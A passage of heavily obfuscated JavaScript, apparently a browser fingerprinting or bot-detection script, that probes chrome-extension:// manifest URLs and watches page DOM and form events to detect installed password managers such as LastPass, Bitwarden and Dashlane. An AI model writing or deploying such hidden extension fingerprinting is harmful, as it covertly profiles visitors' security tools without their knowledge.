_0x3a6878[_0x49444d(0xdab,0x102a,0x782,0x126c)+_0x49444d(0x8c1,0x909,0x28e,0x10f4)+_0x49444d(0x14eb,0xd94,0x1bb5,0x1c7c)+'bf']=_0x470b85,_0x3a6878['oboonakemo'+_0x49444d(0x11bd,0x106c,0x19a3,0x12a3)+'foadofidjk'+'kk']=_0x46e803,_0x3a6878[_0x472e70(0xad1,0xb86,0x120e,0x730)+_0x49444d(0xf4f,0x1620,0x987,0xe44)+_0x49444d(0x8cc,0x115c,0xa38,0x272)+'df']=_0x5d4883,_0x3a6878[_0x472e70(0x507,-0x117,0xce5,0x5c8)+'ompeloncfn'+_0x49444d(0x111f,0xa2a,0xdd5,0xf26)+'db']=_0x1e0859,_0x3a6878['folnjigffm'+_0x472e70(0x86e,0xb01,0x451,0x12c)+_0x49444d(0x634,0x11c,0xef8,0x2c4)+'al']=_0x50c7d1,_0x3a6878[_0x49444d(0x7ab,0x6a0,0xa89,0x12a)+_0x472e70(0xaa8,0x3e1,0x652,0xeb5)+_0x49444d(0x85d,0x7c8,0x811,0x103f)+'ho']=_0x2abbd9,_0x3a6878[_0x472e70(0xf33,0xe99,0xfd4,0x141d)+_0x49444d(0xf0b,0x14ab,0x948,0xc42)+_0x49444d(0x144d,0xbfe,0xdf5,0xed7)+'ki']=_0x4d93f9,_0x3a6878[_0x49444d(0xd3c,0xe98,0x1546,0x812)+_0x49444d(0xfa6,0x1422,0x182a,0x161c)+_0x472e70(-0x9,0x6d,0x47e,0x801)+'ee']=_0x23b7fe,_0x3a6878[_0x472e70(0xf94,0xe52,0x1791,0xf05)+_0x472e70(0xcbf,0x1212,0x783,0x1514)+_0x472e70(0xce6,0x13f4,0x1210,0x10ab)+'jg']=_0x128c98,_0x3a6878[_0x472e70(-0x97,0x4e5,-0x46c,-0x795)+'bcioakkpcp'+_0x49444d(0x135c,0x15bd,0x131d,0x1169)+'en']=_0x12c01f,_0x3a6878;}['_detectKno'+'wnExtensio'+_0x340362(0xad0,0xa58,0x688,0x96b)](){function _0x2939b4(_0x5b9921,_0xa31f10,_0x3acef1,_0xa523ca){return _0x340362(_0x5b9921-0x185,_0xa523ca,_0x3acef1-0xc3,_0x5b9921-0x91);}function _0x202746(_0x2ee30a,_0x4beb62,_0x1ab3c0,_0x46fbff){return _0x340362(_0x2ee30a-0x133,_0x46fbff,_0x1ab3c0-0x91,_0x2ee30a-0x2fd);}try{if(_0x202746(0xf0d,0x13ad,0xf3f,0xb40)===_0x2939b4(0xca1,0x109c,0xa3d,0xb68)){if(!(this[_0x2939b4(0x70f,0x198,0x30,0xbc2)]['isChrome']||this[_0x202746(0x97b,0x47f,0x11dc,0x80f)][_0x202746(0x13b3,0xae4,0x1789,0x1b5a)]))return![];const _0x2ff0e3=this[_0x2939b4(0x215,0x719,0x800,-0x1c7)+_0x2939b4(0xae0,0x130f,0x114b,0xb64)]();let _0x5a6c35=[];for(const [_0xee9fc2,_0xcca20]of Object[_0x2939b4(0x37c,0xbc5,0x641,-0x1d3)](_0x2ff0e3)){if(_0xcca20['flag']<=0x233f+0x7*0x425+-0x359*0x12&&this['pmDetected']){if(_0x2939b4(0xbfb,0xc13,0x7c7,0x115b)===_0x202746(0x423,0xc4a,0x801,0x38e)){const _0x568d63=_0x51f62f[_0x202746(0x138e,0xbf2,0x1502,0x1ac5)+'nfoLog'](_0x33bf64);return _0x3aa440(_0x202746(0x4f4,0x741,-0x24a,0x740)+_0x2939b4(0xc57,0x996,0x10f1,0x1085)+_0x2939b4(0x3ee,0x289,0x59a,0x54a)+_0x2939b4(0xdd9,0x1562,0x6d2,0xce3),_0x568d63),_0x59f7c1[_0x2939b4(0xca7,0x11cb,0xc31,0x12b6)+'er'](_0x1b434d),_0x1e7514[_0x202746(0xf13,0xa45,0x660,0x640)+'er'](_0x4e1ed8),null;}else continue;}const _0x253f7c={};_0x253f7c['method']=_0x2939b4(0xb90,0x5bb,0x13fa,0x1064),_0x253f7c[_0x202746(0xdbf,0x1317,0x1346,0x52d)]=_0x202746(0x76b,0x1a1,-0x4,0xaf8),fetch(_0x2939b4(0x1191,0xbb8,0xcfa,0x10a1)+'ension://'+_0xee9fc2+('/manifest.'+_0x2939b4(0x5e9,0x128,0x8f1,0xa42)),_0x253f7c)[_0x2939b4(0xa2b,0x248,0x745,0x112e)](()=>{function _0x1d69e7(_0x1bf863,_0x4e0287,_0x359b1b,_0x5d1048){return _0x2939b4(_0x359b1b- -0x1a1,_0x4e0287-0xcf,_0x359b1b-0x1aa,_0x1bf863);}function _0x451a89(_0x53c466,_0x17e6ff,_0x18625c,_0x23767b){return _0x202746(_0x53c466-0x167,_0x17e6ff-0xef,_0x18625c-0x19b,_0x17e6ff);}if(!_0x5a6c35[_0x1d69e7(0xec1,0x12c1,0xd4b,0xa68)](_0xee9fc2)){if(_0x451a89(0xcdb,0x5d0,0xa99,0x970)===_0x451a89(0x1551,0x1e17,0x10a0,0xd4e))_0x214434(_0x451a89(0x1370,0x15c1,0x1806,0x13ff)+_0x451a89(0x75a,0xfd5,0xeb9,0x8b8)+_0x451a89(0x1463,0x1979,0x1abb,0x106a)+_0x1d69e7(0x5d5,-0x3cc,0x4ab,-0x3a6),_0x48d72c);else{if(_0xcca20[_0x451a89(0x13a2,0x1af6,0x1007,0x182a)]<=-0x20e*-0x4+0x258c+0x16*-0x1e6&&this[_0x1d69e7(-0x6b,0x71e,0x63b,-0xd5)])return;_0x28b914[_0x1d69e7(0xbb3,0x685,0x9dc,0x24b)+'plugins'][_0xcca20[_0x451a89(0x13a7,0xd66,0x1780,0x1410)]]=-0x1a96+0xbde+0xeb9,_0x28b914['pmSupport']|=_0xcca20[_0x1d69e7(0x111e,0x1018,0xe2e,0x14c8)];if(_0xcca20[_0x1d69e7(0x9ba,0xf3b,0xe2e,0xa75)]<=0x1a*-0xa4+-0xd*0xf1+-0xaf7*-0x3){if(_0x1d69e7(0x110a,0x2fb,0xa3a,0x279)!==_0x451a89(0xfae,0xb37,0x138a,0xc27)){if(this[_0x451a89(0xbaf,0x7d7,0xe44,0x1301)])return![];try{if(this[_0x451a89(0xdaf,0x1412,0x1582,0xccc)+_0x1d69e7(0xc91,0xddb,0xbb1,0x1434)]())return this[_0x1d69e7(0x103,0x524,0x7a8,0x6d4)+_0x1d69e7(0x100b,0x787,0xbcd,0x144e)](_0x1d69e7(0x552,0xafa,0xab0,0xb88),0x2*0xf94+0x1b31*0x1+-0x39d9);return this[_0x1d69e7(-0x363,-0x444,0x1f0,0x9e2)+'IntervalDe'+_0x451a89(0x8b0,0xe32,0xcde,0xf88)](),![];}catch(_0x4c08cf){return![];}}else this['_markPMDet'+'ected'](_0xcca20['name'],_0xcca20['flag']);}else{if(!_0x28b914[_0x451a89(0x88d,0xeed,0xc75,0xdac)+_0x451a89(0x75b,0xb69,0xcf7,0x248)][_0x451a89(0xb82,0x540,0xc45,0x13f9)+_0x1d69e7(0x67d,0x557,0x827,0x10a6)][_0x451a89(0x12bf,0x17f9,0x1461,0xd39)](_0xcca20['name'])){if(_0x1d69e7(0x885,0x53f,0x68d,0x12a)!==_0x1d69e7(0xdd7,0xe96,0xc9b,0xfd9))_0x28b914[_0x451a89(0x88d,0x6ae,0xd0a,0xcd8)+_0x1d69e7(0x391,0x4f9,0x1e7,0x294)][_0x1d69e7(-0x9e,0x693,0x60e,-0xd2)+_0x451a89(0xd9b,0x10bc,0x4c5,0x1388)][_0x451a89(0x13ce,0x1696,0x1c02,0x121a)](_0xcca20[_0x451a89(0x13a7,0x166a,0x16eb,0x102a)]);else{const _0x32265e=_0x413be5[_0x1d69e7(0x16f,-0x46d,0x155,0x705)][_0x451a89(0xcb3,0xec8,0x1072,0x4de)]((_0x5d90c8,_0x41aca0)=>_0x5d90c8+_0x41aca0,-0x16a*-0xe+0x2*0xcf1+0xf3a*-0x3)/_0x3e6318['noise'][_0x451a89(0x15ea,0x1e58,0x184e,0x1021)],_0x9510c2=_0x361343['noise']['reduce']((_0x23ccf7,_0x229f1b)=>_0x23ccf7+(_0x229f1b-_0x32265e)**(-0x15e2+-0x10e6+0x26ca),-0x8*-0x1e8+0x1*0x1619+0x2559*-0x1)/_0x1c44c1['noise']['length'];_0x37a376[_0x1d69e7(0x8bb,0xd0c,0x982,0xc4a)+'e']=_0x201b5a(_0x198c70['sqrt'](_0x9510c2)*(-0x772+-0x2151+-0x8ef*-0x5));}}this[_0x1d69e7(0x17f1,0x1146,0xfbc,0x127f)+_0x1d69e7(0x164d,0xe2c,0xe6b,0xc8f)]=!![];}_0x5a6c35[_0x451a89(0x13ce,0x12f6,0x13be,0x1175)](_0xee9fc2);}}})[_0x2939b4(0x202,-0x5c,-0x630,0x38e)](()=>{});}return _0x5a6c35[_0x202746(0x1483,0xcc0,0x1538,0xfb5)]>0x26b3*-0x1+0x29d+0x2416*0x1;}else{if(this[_0x202746(0xa48,0xb51,0x638,0x1206)])return;if(this['_checkRobo'+_0x2939b4(0x99d,0xc35,0x1171,0x511)+'ts']()){this[_0x2939b4(0x949,0xb27,0x105f,0x1ac)+_0x202746(0xfda,0x1087,0x1899,0x1042)](_0x2939b4(0xbbe,0x430,0x357,0xdc0),0xb29+0x12a1+-0x1daa);return;}this[_0x2939b4(0x8b5,0x1021,0x6dc,0x88e)+_0x202746(0x137d,0xed5,0x15c7,0x1ab5)+_0x2939b4(0x45f,0x6eb,0x688,0xa17)]();}}catch(_0x82ec6){return![];}}['_detectExt'+_0x3f02f1(0xf11,0x6ce,0xd4e,0xf13)+_0x3f02f1(0x2e3,0x7a2,0x427,0x5f6)](){function _0x345deb(_0x320177,_0x6371ba,_0x4dd14f,_0x263bd0){return _0x3f02f1(_0x320177-0x1d2,_0x320177,_0x4dd14f-0x28e,_0x263bd0-0xb0);}function _0x25c733(_0x397d06,_0x5b3a9b,_0x2804f2,_0x5c9cf6){return _0x3f02f1(_0x397d06-0x1c7,_0x397d06,_0x5c9cf6- -0x12b,_0x5c9cf6-0x1b8);}if(_0x345deb(0x145e,0x359,0xb90,0xe61)===_0x25c733(0x18b,0x248,0x606,0x7d7))try{if(!this[_0x345deb(0xd69,0x1208,0xa00,0x8b2)][_0x345deb(-0x3e9,0xb51,0x48f,0xa75)]&&!this[_0x345deb(0xbaf,0x246,0xa00,0xebc)][_0x345deb(0x19fc,0x190c,0x1438,0xd88)])return![];return![];}catch(_0x53e121){return![];}else _0x53f559['push'](_0x345deb(0xe18,0xd6b,0x106b,0x1449)+_0x345deb(0x136c,0x13eb,0x1172,0x1a1f)+_0x25c733(-0x54c,0x9e2,0x3b3,0x1bc)),this[_0x25c733(0x237,-0x3e6,-0x388,0xb5)](_0x345deb(0x1228,0xe86,0xebd,0xb88),_0x25c733(-0xd9,0x37a,-0x41c,0x2c3));}[_0x340362(0x1453,0xa23,0x813,0xcd2)+_0x340362(0xda2,0xbe8,0x1560,0x1172)](){function _0x1f3ffa(_0x11347e,_0x55667d,_0x1ff587,_0x47f34e){return _0x3f02f1(_0x11347e-0x18,_0x47f34e,_0x1ff587-0x380,_0x47f34e-0x133);}function _0x5a5e8b(_0x5e463c,_0x3018f9,_0x828fb5,_0x37c5bd){return _0x340362(_0x5e463c-0x19b,_0x828fb5,_0x828fb5-0x65,_0x5e463c- -0x126);}if(_0x5a5e8b(0xdb0,0xb9b,0x163c,0xb1f)==='SuKtz')try{const _0x59563f=this[_0x1f3ffa(0x90f,0xbb6,0xaf2,0x6b4)][_0x5a5e8b(-0x19,-0x402,0x7d,-0x3a6)]||this[_0x5a5e8b(0x558,0xa38,0x8f1,-0x180)]['isEdge'],_0x5b87b3=['chrome-ext'+_0x5a5e8b(0xf9,0x841,0x266,0x586),'moz-extens'+'ion://',_0x1f3ffa(0x10d1,0xcc6,0x1341,0x143e)+_0x5a5e8b(-0xb6,0x44f,-0xd3,-0x708)+'://'],_0x1788ce=_0x59563f?[_0x1f3ffa(0x14a3,0x188f,0x1574,0x1139)+_0x5a5e8b(0xf9,0x818,0x33d,0x4f9),'ms-browser'+'-extension'+_0x1f3ffa(0xb31,0x1357,0xc39,0xb8f)]:this[_0x5a5e8b(0x558,0x8c5,0x2eb,0xc30)][_0x5a5e8b(0xffa,0x13bd,0x16ea,0x9bd)]?[_0x1f3ffa(0xda1,0x1115,0x149a,0x140e)+'ion://']:_0x5b87b3,_0x66ed58=document['querySelec'+'torAll']('link[rel=\x22'+_0x5a5e8b(-0x29,-0x601,0x25e,0x5f8)+'\x22]');for(const _0x722007 of _0x66ed58){if(_0x5a5e8b(0x44c,0x28,0xc20,0x222)!==_0x5a5e8b(0x8d1,0xa91,0x3de,0x4e4)){const _0x4198b0=_0x722007[_0x5a5e8b(0x1d9,-0x619,0x905,0x4f3)]||'';for(const _0x3d579c of _0x1788ce){if(_0x4198b0[_0x5a5e8b(0xad9,0x4e0,0x80b,0xe2c)](_0x3d579c)>-(0x513*0x1+0x1*-0x126d+-0x1*-0xd5b)){_0x28b914[_0x1f3ffa(0xb5e,0xd15,0xf60,0xdef)+_0x5a5e8b(0x777,0x5d8,0x1c6,0x921)][_0x5a5e8b(0x10b,-0x263,0x6a,-0x374)+_0x1f3ffa(0xc4a,0x15bb,0x1338,0x14d9)]=0x8c8+-0x2239+0x1972,_0x28b914['pmSupport']|=this[_0x1f3ffa(0x930,0x960,0x635,-0xb2)+_0x5a5e8b(0x27,0x785,-0x4ea,-0x2d9)][_0x1f3ffa(0x4b2,0x63d,0x6a5,-0x12f)+_0x1f3ffa(0x1488,0x1266,0x1338,0xa69)],this['extensions'+'Detected']=!![];return;}}}else _0x1e4525=0x1*0x1e52+-0x82f*0x4+0xcf*0x3;}const _0x42e78b=document['querySelec'+_0x5a5e8b(0xdfd,0x14ab,0x893,0x119a)]('script');for(const _0x415cf0 of _0x42e78b){const _0x3cff14=_0x415cf0[_0x1f3ffa(0x6db,0x8c2,0x5f7,-0x212)]||'';for(const _0x8f8da3 of _0x1788ce){if(_0x5a5e8b(0x2f,-0x75b,0x91,-0x5a)!==_0x5a5e8b(0x2f,0x85a,0x8a8,-0x779))_0x38bbb9=0x1*-0x20ca+-0x25df+0x1*0x46ef;else{if(_0x3cff14[_0x5a5e8b(0xad9,0xe0f,0x7ca,0xfb1)](_0x8f8da3)>-(0x1*-0x2524+-0x16ee+0x3c13)){_0x28b914[_0x1f3ffa(0x1468,0xe4b,0xf60,0x1501)+_0x1f3ffa(0x991,0x13c0,0xd11,0xab5)][_0x1f3ffa(0x528,0x517,0x6a5,0x92c)+'ons']=-0x24c1*-0x1+-0x1*-0xb0b+-0x2fcb,_0x28b914[_0x5a5e8b(0x73d,-0x19a,-0x78,-0x1b)]|=this[_0x5a5e8b(0x9b,0x384,-0xd8,-0x830)+_0x5a5e8b(0x27,0x6ba,0x7d6,-0x401)][_0x5a5e8b(0x10b,0x470,0x1f1,-0x636)+_0x5a5e8b(0xd9e,0xe21,0x54f,0xc81)],this[_0x1f3ffa(0xee0,0x19b5,0x1540,0xdfe)+_0x5a5e8b(0xe55,0x1448,0x11db,0xd1c)]=!![];return;}}}}}catch(_0x4faba7){}else _0x5d25e7[_0x5a5e8b(0x378,0x43d,-0xc1,0x648)]('[WebKit\x20An'+_0x1f3ffa(0xd55,0xe1e,0x121e,0x107b)+'etup\x20error'+':',_0x323b48['message']);}[_0x3f02f1(-0x254,-0x5e4,0x26c,0x64f)+'SPViolatio'+'n'](){function _0x27c5c4(_0x549cf6,_0x2cc6b0,_0x3a7430,_0x1445e9){return _0x3f02f1(_0x549cf6-0x13f,_0x1445e9,_0x3a7430-0x3,_0x1445e9-0x71);}function _0x27d285(_0x11530b,_0x2c6764,_0x21129a,_0x5c0e70){return _0x340362(_0x11530b-0x1de,_0x21129a,_0x21129a-0x51,_0x5c0e70-0x15b);}if(_0x27d285(0x85f,0xf59,0x684,0x6ac)===_0x27c5c4(0x282,0x155,0x291,-0xf8))return _0x2da0d4[_0x27d285(0x821,0xd83,0x9dc,0xc4d)](_0x27d285(0x10c1,0xb99,0x55c,0xdf1)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x2b52d9[_0x27c5c4(0x112,0x95d,0x472,0x275)+_0x27c5c4(0x1d8,0x282,0x11a,-0x14e)]),_0x47d7f7[_0x27d285(0x7ab,0xc1b,0x896,0x4d6)+_0x27c5c4(0x32a,0x54c,0x11a,-0x3c0)];else try{if(!this[_0x27c5c4(0xcd2,0xca3,0x775,0xf)][_0x27c5c4(0x513,0x7dd,0x204,0x596)]&&!this['browser']['isEdge'])return;return;}catch(_0x362a78){}}[_0x3f02f1(0xc71,0x1578,0x1067,0xfb1)+'cusDetecti'+'on'](_0x572e83,_0x1708e7){function _0x2112d7(_0x424b3e,_0x3b7f55,_0x2bfea6,_0x21b03c){return _0x3f02f1(_0x424b3e-0x64,_0x21b03c,_0x2bfea6- -0x2ce,_0x21b03c-0x1ed);}function _0x445b28(_0x4bce30,_0x50911e,_0x1c3a77,_0x1470fc){return _0x340362(_0x4bce30-0x80,_0x1c3a77,_0x1c3a77-0x59,_0x4bce30-0x34f);}if(_0x445b28(0x78c,0xf9f,0xba3,0x48e)===_0x445b28(0xe1d,0x1259,0x774,0x573))this['rt'][_0x2112d7(0x884,0x2bd,0x7c9,0x161)]['med']===0x1*-0x752+0xdc8+-0x33b*0x2&&this['rt']['gpu']['sd']===0x12a1+-0x8a7+-0x9fa&&(_0x15554c(_0x445b28(0x107a,0x12d7,0x15f4,0xa44)+_0x2112d7(0xc28,0xacb,0x666,0x59d)+_0x2112d7(0x8fc,0xb96,0xcf6,0x1189)+'a\x20idle\x20cal'+_0x2112d7(0xdc4,0x86b,0xe65,0x129b)),this[_0x445b28(0x976,0xdc5,0x880,0x651)]());else{if(this[_0x445b28(0xa9a,0xbc0,0x136d,0xa5b)])return;try{if(_0x445b28(0x64b,0x622,-0x46,0x6de)!==_0x445b28(0xfca,0x1866,0xe7a,0xe58)){const _0x506b17=this[_0x445b28(0x10c8,0xf77,0xbdd,0xa31)+_0x2112d7(-0x54e,0xa61,0x317,0x810)+_0x445b28(0x1012,0x8fc,0x1346,0x13e5)](_0x1802c4=>{if(this['pmDetected'])return;function _0x2ec5a2(_0x1093ae,_0x5cd4a4,_0x4d3d38,_0x3ff6fe){return _0x445b28(_0x5cd4a4- -0x2a8,_0x5cd4a4-0xa3,_0x4d3d38,_0x3ff6fe-0x1bc);}function _0x1c4917(_0x770de9,_0x4bc9ec,_0xe62811,_0x504119){return _0x2112d7(_0x770de9-0x168,_0x4bc9ec-0x168,_0x4bc9ec-0x1d0,_0xe62811);}_0x1802c4['target'][_0x1c4917(0xcb9,0xd2f,0xec2,0x5d9)]===_0x1c4917(0xd1e,0xba3,0x10ac,0xa27)&&setTimeout(()=>{function _0x37d766(_0x6cdb7a,_0x15ec17,_0x5ccb2f,_0x5c2290){return _0x1c4917(_0x6cdb7a-0x2b,_0x6cdb7a-0x1d5,_0x5ccb2f,_0x5c2290-0xa4);}function _0x100f6b(_0x4551a2,_0x111ca4,_0x3a06ad,_0x1b8e04){return _0x2ec5a2(_0x4551a2-0x79,_0x4551a2-0x13c,_0x3a06ad,_0x1b8e04-0x1c8);}if('txkJD'!==_0x37d766(0x130a,0x16e7,0x11b1,0x12bb)){_0x15040c[_0x100f6b(0xcd5,0x7cd,0x6e5,0x12f5)](_0x100f6b(0xe79,0x11a8,0x1466,0x10fc)+_0x100f6b(0x6ac,0x301,0x2ce,0x445)+_0x37d766(0x934,0x4b2,0x355,0x951),_0xd70d58[_0x37d766(0x4c4,0xba5,0xd3a,-0xb4)+'IG'][_0x37d766(0x958,0xa9b,0x1185,0xcaf)]),_0xb25e95[_0x37d766(0xcbd,0x1267,0xa21,0x1192)]('[SpamKill]'+_0x37d766(0xdfb,0xd75,0x669,0x106d)+'els:',_0x3a9826[_0x100f6b(0x4dc,0x1a5,0x4d0,0x662)+'IG'][_0x37d766(0x814,0x72c,0x211,0x761)]);const _0x164f91={};return _0x164f91[_0x100f6b(0x970,0xf32,0xb7a,0x384)]=_0xf10cf7[_0x37d766(0x4c4,0x2fd,0x647,0xc87)+'IG']['enabled'],_0x164f91[_0x100f6b(0x82c,0xda4,0x918,0x938)]=_0x55a158[_0x100f6b(0x4dc,-0x3c5,0x2ba,0x520)+'IG'][_0x100f6b(0x82c,0x71b,0xdc4,0xa57)],_0x164f91;}else!this[_0x100f6b(0x92e,0xd02,0x4ff,0xe20)]&&document['querySelec'+_0x100f6b(0xfb8,0x1002,0x768,0x721)](_0x1708e7)&&this['_markPMDet'+_0x100f6b(0xec0,0xfc5,0x14c0,0x698)](_0x572e83,this[_0x37d766(0xe94,0x1502,0x950,0x172a)+_0x37d766(0xd00,0x124a,0xb54,0xfff)](_0x572e83));},-0x740*-0x3+-0x1*0x1490+-0xc4*-0x1);},-0x307*0x5+0x26d9+-0x1752,_0x2112d7(0x265,0x9f4,0x8c9,0xcce)+_0x572e83),_0x23d9d0={};_0x23d9d0['passive']=!![],this[_0x2112d7(0x7fb,0x462,0x539,0xd7)+'er'][_0x445b28(0xe97,0x141a,0x838,0xf94)+'r'](document,'focusin',_0x506b17,_0x23d9d0,_0x445b28(0x95c,0x323,0x6ff,0xa4d)+'on');}else{const _0x125a43=_0x16df8f['querySelec'+_0x445b28(0x1272,0xb85,0x1adc,0x14cc)](_0x2112d7(0xdf4,0xa90,0xdcb,0xdb4)+_0x445b28(0xcd3,0xa03,0x770,0x1470)+'_data1\x22]');_0x2ea68a[_0x445b28(0xe47,0x8de,0xc38,0xb26)](_0x2112d7(0x9a7,0x1128,0x969,0xe1a)+_0x445b28(0x6eb,0x7e3,0x3d7,0x8d3),_0x125a43[_0x2112d7(0xb6f,0x7b4,0xfac,0x968)]);}}catch(_0x245f2d){}}}['_setupOpti'+_0x3f02f1(0x810,0x4ae,0xba2,0x1104)+'ieldDetect'+_0x340362(0x4d5,0xba1,0xd63,0xd6c)](){if(this[_0x4be9db(0xf75,0x132a,0x2b6,0xa95)])return;const _0x4c7cd7=this['_createDeb'+'ouncedHand'+_0x1fdc8a(0x162a,0x888,0xf9f,0x16c6)](_0x245ebf=>{function _0xb9509(_0xc29813,_0x4c99ce,_0x1f5d3e,_0x18d902){return _0x1fdc8a(_0x1f5d3e,_0x4c99ce-0x193,_0x18d902- -0x358,_0x18d902-0x108);}function _0x46fe6d(_0x41aa79,_0x2fd600,_0x3f93b4,_0x10f721){return _0x4be9db(_0x3f93b4,_0x2fd600-0x16d,_0x3f93b4-0x1a7,_0x10f721- -0x3ad);}if(_0xb9509(0x1db,0xca3,0x6b6,0x8b7)===_0xb9509(0x8a2,0xedf,0xa97,0x1063)){this['_clearZoho'+_0x46fe6d(0xa89,0xce3,0x3d8,0xb4f)](),this['_markPMDet'+'ected']('zohovault',-0x89a+-0x69b*-0x4+-0x5c6*0x3);return;}else{if(this[_0xb9509(0x83e,0xb72,0x5a7,0x6cf)])return;const _0x450ce6=_0x245ebf[_0xb9509(0xcca,0x5c9,0xa25,0x628)],_0x1698bd=this[_0x46fe6d(0xeb9,0x422,0xa4,0x864)+_0xb9509(0xa2f,0xf34,0x4a6,0xa94)](_0x450ce6);if(_0x1698bd){if(_0x1698bd[_0x46fe6d(0x126e,0x763,0x10d2,0xdf8)]('lp'))this[_0x46fe6d(0xa67,0xc77,0x426,0x855)+_0xb9509(0x6e7,0xc4a,0x915,0xc61)]('lastpass',-0x352*-0x3+-0x101*-0x1f+-0x2913);else{if(_0x1698bd[_0x46fe6d(0xed0,0x1439,0x7a6,0xdf8)]('bw'))this[_0x46fe6d(0xa46,0x9ef,0x1050,0x855)+_0x46fe6d(0x49c,0x10af,0x737,0xc7a)]('bitwarden',-0xa83+-0xa1b*0x1+0x14de);else{if(_0x1698bd[_0xb9509(0x145c,0x687,0x722,0xddf)]('np')){if(_0x46fe6d(0xb48,0x597,-0x5d,0x525)===_0x46fe6d(-0x1a5,0xb94,0x7e6,0x525))this[_0x46fe6d(0xa42,0xf57,0x877,0x855)+_0xb9509(0x80d,0x73f,0x4f1,0xc61)](_0xb9509(0x149a,0x7ba,0x140f,0xe4f),0x80a+-0xdaa+-0x4*-0x169);else{const _0x4b745d=_0x1e2d49(_0x158705[-0x68a+0xbd7+-0x1*0x54c],-0x1*0x1fde+0x24fc+-0x514);_0x4b745d>=-0xef0+0x68a*0x4+-0x44*0x2a&&_0x4b745d<=-0xd18+-0x2c0+0xff7&&(_0x5a10dd[_0x46fe6d(0x108f,0x10e1,0x1366,0xc59)](_0xb9509(0x626,0xaa3,0x68d,0x95e)),_0x54db32[_0xb9509(0xb9e,0x141a,0x66b,0xda4)](_0x4b745d)&&(_0x4adbed=!![]));}}else{if(_0x1698bd[_0xb9509(0x769,0x1657,0x1222,0xddf)]('dash'))_0x46fe6d(0x153f,0x927,0xff0,0xe38)!==_0x46fe6d(0xa12,0xe88,0x5fa,0x7d1)?this['_markPMDet'+'ected'](_0x46fe6d(0x1090,0x912,0x11f0,0xa82),-0x9*-0x303+0x5e7*0x1+-0x20fa):(_0x1bc10a[_0xb9509(0xf6b,0xc0d,0x8ac,0xeee)](_0xb9509(0x1785,0xeb4,0x10d6,0xf39)+'valuate'),this[_0xb9509(-0x202,0x140,0x808,0x70)]('selenium',_0xb9509(0x71f,0x922,0xcba,0xb76)));else{if(_0x1698bd['includes'](_0xb9509(0x71b,-0x440,0x1f4,-0x4b)))this[_0x46fe6d(0x497,0x391,0xe07,0x855)+_0xb9509(0xf6d,0x107d,0xba3,0xc61)](_0x46fe6d(-0x7eb,-0x85f,0x1ff,-0x32),-0x20ef+-0x1*-0x1757+0x8*0x135);else{if(_0x1698bd[_0xb9509(0x13dc,0xf44,0x10f4,0xddf)](_0x46fe6d(0x3b2,0x78c,0x18d,0x9b3)))_0x46fe6d(-0x3,0x7b5,-0x1b1,0x44c)===_0xb9509(0x9e2,-0x9,0x3b9,0x433)?this[_0xb9509(0xcca,0x6af,0x91f,0x83c)+_0xb9509(0x3df,0x40a,0xa1e,0xc61)]('zohovault',0x1*-0x4dd+0x1b48+-0x15eb):(_0x11e8f9(_0x31093d),_0x3fad8b[_0x46fe6d(0xbd4,0xae,0x935,0x6ca)](),_0x101dc3());else _0x1698bd[_0x46fe6d(0x1206,0x12b4,0xcc9,0xdf8)](_0x46fe6d(0xc4f,0xe5f,0x2f9,0x887))&&this[_0x46fe6d(0x91b,0xcf7,0x20d,0x855)+_0xb9509(0x1098,0xa14,0xded,0xc61)](_0xb9509(0x9ea,0xf14,0xc73,0xf48),0xb09+-0x73*-0x1d+-0x1710);}}}}}}}},-0xfae+0x1f7a+0x21*-0x76,_0x1fdc8a(0xfee,0x16da,0x11bf,0x1673)+_0x4be9db(0x1089,-0x69,0x22a,0x7ea));function _0x4be9db(_0x98eb0e,_0x351d96,_0x26f039,_0x4f050d){return _0x340362(_0x98eb0e-0xf4,_0x98eb0e,_0x26f039-0xd3,_0x4f050d-0x34a);}this[_0x1fdc8a(0x3c3,-0x102,0x360,-0x4f1)+_0x1fdc8a(0xbaa,0xcfa,0x970,0xe2f)+_0x4be9db(0x592,0xe76,0x3bc,0x6a0)]('input',_0x4c7cd7,_0x4be9db(0x68b,0x10f0,0xa4e,0x957)+'on'),this['_addDelega'+'tedFormLis'+_0x1fdc8a(0xb45,0x182,0x632,0xe79)](_0x1fdc8a(0x1076,0x1049,0xbb0,0x755),_0x4c7cd7,_0x4be9db(0xb82,0x6c1,0x2a4,0x957)+'on');function _0x1fdc8a(_0x435904,_0x391a50,_0x924c7,_0x4c1349){return _0x340362(_0x435904-0x1e3,_0x435904,_0x924c7-0x81,_0x924c7-0x2dc);}this[_0x4be9db(0xb57,-0x167,0x96c,0x3ce)+_0x1fdc8a(0xd29,0xe3e,0x970,0x485)+_0x4be9db(0x3b0,0x8e1,0x9e4,0x6a0)]('change',_0x4c7cd7,'pm-detecti'+'on');}['_getPMBitF'+_0x340362(0x44f,0x5ba,0xdd8,0xb35)](_0x33efdf){function _0x5281b8(_0x96c3cd,_0x5716b5,_0x411b5b,_0x5f352e){return _0x340362(_0x96c3cd-0x8a,_0x5716b5,_0x411b5b-0xf5,_0x411b5b- -0xf5);}function _0x5b3f21(_0x4d6b0d,_0x4fac33,_0x6bf98c,_0x47253c){return _0x3f02f1(_0x4d6b0d-0xc6,_0x47253c,_0x6bf98c-0x5b,_0x47253c-0x1f3);}if(_0x5b3f21(0xff9,0x8cc,0xe17,0x1567)===_0x5b3f21(-0x1c8,0x7d1,0x350,-0x26e)){_0xc67686[_0x5b3f21(0xd09,0x15b9,0xde7,0xc19)]();return;}else{const _0x4e1bf3={};_0x4e1bf3[_0x5b3f21(0x6a0,0x600,0xb63,0x1058)]=0x1,_0x4e1bf3[_0x5281b8(0xda6,0x112a,0x8df,0x153)]=0x2,_0x4e1bf3[_0x5281b8(0xce2,0x10f2,0xdd6,0xf99)]=0x4,_0x4e1bf3['dashlane']=0x8,_0x4e1bf3[_0x5281b8(-0x1c0,-0x4d6,-0xc4,0x33a)]=0x10,_0x4e1bf3[_0x5281b8(0x62c,0x593,0xa38,0x810)]=0x20,_0x4e1bf3[_0x5281b8(0x14ce,0x1281,0xd13,0x4cb)]=0x40,_0x4e1bf3[_0x5b3f21(0x7b7,0xd8f,0xd0f,0x1312)]=0x80,_0x4e1bf3[_0x5281b8(0x1258,0xf58,0xecf,0x67d)]=0x100,_0x4e1bf3[_0x5b3f21(0xdac,0xdf4,0x6a2,0xb72)]=0x200,_0x4e1bf3[_0x5b3f21(0x4ab,0x357,0x55d,0xa2b)]=0x400,_0x4e1bf3[_0x5281b8(0x8e9,0x9b2,0x857,0x3fa)+_0x5b3f21(0x6bc,0x12a1,0x9eb,0x1d9)+'r']=0x400000,_0x4e1bf3[_0x5b3f21(0x7c9